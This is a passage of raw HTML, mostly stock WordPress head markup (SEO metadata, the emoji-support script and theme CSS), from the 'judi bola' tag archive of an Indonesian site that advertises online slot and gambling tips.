

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.academicodeviseufc.com/tag/judi-bola/
body_size: 11918
content:
<!DOCTYPE html>
<html lang="id" >

<head>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>judi bola Archives - academicodeviseufc</title>
	<link rel="canonical" href="https://www.academicodeviseufc.com/tag/judi-bola/" />
	<link rel="next" href="https://www.academicodeviseufc.com/tag/judi-bola/page/2/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="judi bola Archives - academicodeviseufc" />
	<meta property="og:url" content="https://www.academicodeviseufc.com/tag/judi-bola/" />
	<meta property="og:site_name" content="academicodeviseufc" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.academicodeviseufc.com/tag/judi-bola/","url":"https://www.academicodeviseufc.com/tag/judi-bola/","name":"judi bola Archives - academicodeviseufc","isPartOf":{"@id":"https://www.academicodeviseufc.com/#website"},"primaryImageOfPage":{"@id":"https://www.academicodeviseufc.com/tag/judi-bola/#primaryimage"},"image":{"@id":"https://www.academicodeviseufc.com/tag/judi-bola/#primaryimage"},"thumbnailUrl":"https://www.academicodeviseufc.com/wp-content/uploads/2023/09/slot-online-40.jpg","breadcrumb":{"@id":"https://www.academicodeviseufc.com/tag/judi-bola/#breadcrumb"},"inLanguage":"id"},{"@type":"ImageObject","inLanguage":"id","@id":"https://www.academicodeviseufc.com/tag/judi-bola/#primaryimage","url":"https://www.academicodeviseufc.com/wp-content/uploads/2023/09/slot-online-40.jpg","contentUrl":"https://www.academicodeviseufc.com/wp-content/uploads/2023/09/slot-online-40.jpg","width":194,"height":259,"caption":"slot online"},{"@type":"BreadcrumbList","@id":"https://www.academicodeviseufc.com/tag/judi-bola/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.academicodeviseufc.com/"},{"@type":"ListItem","position":2,"name":"judi bola"}]},{"@type":"WebSite","@id":"https://www.academicodeviseufc.com/#website","url":"https://www.academicodeviseufc.com/","name":"academicodeviseufc","description":"website informasi game slot paling gacor dan tips main semua permainan judi online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.academicodeviseufc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="academicodeviseufc &raquo; Feed" href="https://www.academicodeviseufc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="academicodeviseufc &raquo; Umpan Komentar" href="https://www.academicodeviseufc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="academicodeviseufc &raquo; judi bola Umpan Tag" href="https://www.academicodeviseufc.com/tag/judi-bola/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.academicodeviseufc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.academicodeviseufc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='grg_global_style-css' href='https://www.academicodeviseufc.com/wp-content/themes/grigora/dist/css/global.min.css?ver=1.011' media='all' />
<link rel="https://api.w.org/" href="https://www.academicodeviseufc.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.academicodeviseufc.com/wp-json/wp/v2/tags/19" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.academicodeviseufc.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<style id="grg-dynamic-inline-css">
body {
        background-color: #fff;
    } .desktop-nav, .navbar, .mobile-header .top-part {
        background-color: #fff;
    } .desktop-nav .menu-container .menu, .mobile-header .menu-container .menu {
        background-color: #eeeeee;

    }

    .desktop-nav .menu-container .menu .menu-item .sub-menu, .mobile-header .menu-container .menu .menu-item .sub-menu {
        
        background-color: #eeeeee;

    }

    .desktop-nav .search-box,
    .desktop-nav .search-box .search-field, .mobile-header .search-box, .mobile-header .search-box .search-field {
        background-color: #eeeeee;

    }

    .mobile-header .top-part #menu-toggle-btn .line{
        background-color: #000;
    }

    .desktop-nav .navbar .title a,
    .menu-container .menu a, .mobile-header .top-part .title a, .mobile-header .menu-container .menu a, .mobile-header .top-part .search-btn svg {
        color: #000;

    }

    .desktop-nav .menu-container .menu a,.mobile-header .menu-container .menu a, .desktop-nav .menu-container .search-btn svg{
        color: #000;
    }

    .desktop-nav .menu-container .menu a:hover{
        border-bottom: 3px solid #000 !important; 
    }

    .desktop-nav .menu-container .menu .menu-item:hover a{
        border-bottom: 3px solid #000 !important; 
    }

    .desktop-nav .menu-container .menu .menu-item:hover .sub-menu a{
        border-bottom:none !important;
    }

    .menu-container .menu-item-has-children a::after {
        border:solid #000 !important;
        border-width: 0 2px 2px 0 !important;
    }

    .footer .footer-menu {
        background-color: #eeeeee;

    }

    .footer .copyrights {
        background-color: #f3f6f4;

    }

    .footer .footer-menu a,
    .footer .copyrights {
        color: #000;

    }

    .grigora_container .article .post-container .post .post-desc p,
    p,
    ul,
    ol {
        color: #000;

    }

    main a,
    .grigora_container .article p a, .grigora_container .article .cat-name, footer .copyrights a, .grigora-primary-sidebar a{
        color: #0170b9;
    }

    main a:hover,
    .grigora_container .article p a:hover, .grigora_container .article .cat-name:hover, footer .copyrights a:hover {
        color: #0170b9;
    }

    .read-btn, .grigora_container .article .pagination .next, .grigora_container .article .pagination .prev, .form-submit .submit, 
    input[type='button'],
    input[type='reset'],
    input[type='submit'] {
        background-color: #16537e !important;

    }

    .grigora_container .article .pagination .next.page-numbers,.grigora_container .article .pagination .prev.page-numbers, .form-submit .submit{
        color: #fff;
    }
    
    .grigora_container .article .post-container .post .post-desc a, input[type='button'],
    input[type='reset'],
    input[type='submit'] {
        color: #fff;

    }

    main h1,
    main h1 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h2,
    main h2 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h3,
    main h3 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h4,
    main h4 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h5,
    main h5 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    main h6,
    main h6 a,
    .grigora_container .article .post-container .post .post-desc .post-title a {
        color: #000;

    }

    .grigora_container .article .breadcrumb,
    .grigora_container .article .breadcrumb a {
        color: #454545;
    }

    .comment-list .comment-box p {
        color: #000;

    }

    .comment-list .comment-box .comment-meta .comment-author-time {
        color: #7b7b7b;

    }

    .comment-list .comment-box .comment-reply a {
        background-color: #16537e;

    }

    .comment-list .comment-box .comment-reply a {
        color: #fff;
        
    }

    .comment-list .comment-box .comment-meta .fn a {
        color: #000;
        
    }

    .grigora_container .article .pagination .next,
    .grigora_container .article .pagination .prev,
    .grigora_container .article .post-pagination .pagination-prev-post,
    .grigora_container .article .post-pagination .pagination-next-post {
        background-color: #fff;
        
    }

    .grigora_container .article .post-pagination .pagination-prev-post a,
    .grigora_container .article .post-pagination .pagination-next-post a {
        color: #000;        
    }

    .grigora_container .article .pagination .nav-links a,
    span.current {
        color: #000;
        

    }

    .related-posts a {
        color: #444444;
        
    }

    .related-posts a:hover {
        color: #000;
        
    }

    .to-top {
        background-color: #16537e;
        
    }

    .to-top .up-arrow {
        fill: #fff;
        
    }

    .grigora-table-of-contents {
        background-color: #fff;
        
        border: 1px solid #aaaaaa;
        
    }


    .grigora-toc-headline {
        color: #000;
        
    }

    .grigora-table-of-contents a {
        color: #0170b9;
        
    }

    .grigora-table-of-contents a:hover {
        color: #0170b9;
        
    }

    .grigora-table-of-contents a:visited {
        color: #0170b9;
        
    }

    .grigora-table-of-contents .toggle-toc {
        color: #0170b9;
        
    }

    
        .grigora_container .article{
            padding: 0 2.5rem;
        }

        .grigora_container .grigora-primary-sidebar{
            padding: 0 2.5rem;
        }
        .grigora_container {
            flex-direction: row;
            

        }.desktop-nav{
            flex-direction:row;
            justify-content: space-between;
            align-items: center;
            padding: 0 2rem;
            border-bottom: 1px solid #aaaaaa;
        }
        
        .desktop-nav .menu-container .menu{
            background-color:transparent; 
            padding: 0 4rem 0 0;
        }

        .grigora_container {
        max-width: 1200px;

    }

    .grigora_container {
        padding-top: 0px;

    }

    .grigora_container {
        padding-right: 0px;

    }

    .grigora_container {
        padding-bottom: 0px;

    }

    .grigora_container {
        padding-left: 0px;

    }

    .grigora_container .article{
        padding-left: 40px;
        padding-right: 40px;
    }

    .grigora_container .grigora-primary-sidebar {
        width: 30%;
    }

    .grigora-primary-sidebar{
        margin-top: 48px;
        margin-bottom: 48px;
    }

    .grigora_container .grigora-primary-sidebar{
        padding-right: 40px;
        padding-left: 40px;
    }

    .grigora_container .article{
        margin-top: 48px;
        margin-bottom: 48px;
    }

    @media(max-width:768px) {
        .grigora_container .grigora-primary-sidebar {
            width: 100%;
        }
    }

    @media(max-width:768px) {
        .grigora_container .article {
            width: 100%;
        }
    }

    .desktop-nav, .mobile-header .top-part {
        min-height: 110px;
    }

    .desktop-nav .navbar .logo img{
        height: 100px;
    }
   
    .mobile-header .logo img{
        height: 80px;
    }

    body, textarea {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
    }

    main p,.grigora_container .article p, .grigora_container .article li, .grigora_container .article .wp-block-quote p, .grigora_container .article .wp-block-quote cite, .grigora_container .article .wp-block-preformatted, .grigora_container .article .wp-block-code, .grigora_container .article .wp-block-table table, .wp-block-pullquote p, .wp-block-pullquote cite {
        font-weight: 400;
        
        font-size: 16px;
    }

    main {
        text-transform: none;
        
    }

    .desktop-nav .navbar .title h1, .mobile-header .top-part .title h1 {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 700;
        
        font-size: 30px;
        text-transform: none;
        
    }

    .desktop-nav .navbar .title h2, .mobile-header .top-part .title h2 {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 500;
        
        font-size: 25px;
        text-transform: none;
        
    }

    .desktop-nav .menu-container .menu {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 400;
        
        font-size: 16px;
        text-transform: none;
        
    }

    .read-btn, .next, .prev {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 500;
        
        font-size: 16px;
        text-transform: none;
        
    }

    .grigora_container .article h1,
    .grigora-primary-sidebar h1 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 32px;
    }

    .grigora_container .article h2,
    .grigora-primary-sidebar h2, .post-title {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 24px;
    }

    .grigora_container .article h3,
    .grigora-primary-sidebar h3 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 23px;
    }

    .grigora_container .article h4,
    .grigora-primary-sidebar h4 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 22px;
    }

    .grigora_container .article h5,
    .grigora-primary-sidebar h5 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 21px;
    }

    .grigora_container .article h6,
    .grigora-primary-sidebar h6 {
        font-family: Arial, sans-serif;
        
        font-weight: 700;
        
        text-transform: none;
        
        font-size: 20px;
    }

    .footer {
        font-family: -apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif, sans-serif;
        
        font-weight: 400;
        
        text-transform: none;
        
        font-size: 16px;
    }.post-header {
        flex-direction: column;
    }

    .feature-img {
        text-align: center;     
    }
    
    .grigora_container .article .post-container .post img{
        object-fit: cover;
    } .to-top {
        border-radius: 5px;
    } .to-top {
            right: 2rem;
        } .to-top {

            display: grid;
        } .cookie {
        background-color: #fff; 
    }
    .cookie .notice-text {
        color: #000; 
    }
    .cookie .cookie-btn {
        color: #fff; 
        background-color: #025640; 
    } 
.grigora_container .article .seperator::after {
    content:'»';
} 
.grigora_container .article .breadcrumb {
    justify-content:start;
}</style>
</head>

<body class="archive tag tag-judi-bola tag-19 wp-embed-responsive grg-right-sidebar" itemtype="https://schema.org/Blog"
    itemscope="itemscope">
            <header id="masthead" itemtype="https://schema.org/WPHeader"
        itemscope="itemscope">
        <nav class="desktop-nav">
            <div class="navbar">
                <div class="site-branding" itemtype="https://schema.org/Organization"
                    itemscope="itemscope">
                                        <div class="title">
                        <div class="site-title"
                            itemprop="name">
                            <a href="https://www.academicodeviseufc.com"
                                itemprop="url" rel="home">
                                <h1>academicodeviseufc</h1>
                            </a>
                        </div>
                        <a href="https://www.academicodeviseufc.com">
                            <h2>
                                website informasi game slot paling gacor dan tips main semua permainan judi online                            </h2>
                        </a>
                    </div>

                                    </div>
            </div>
            <div class="menu-container">
                <div id="site-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope="itemscope"></div>                                <div class="search-btn">
                    <button class="toggle search-btn-obj"><svg class="search-btn-svg" xmlns="http://www.w3.org/2000/svg"
                            width="16" height="16" fill="currentColor" class="bi bi-search" viewBox="0 0 16 16">
                            <path
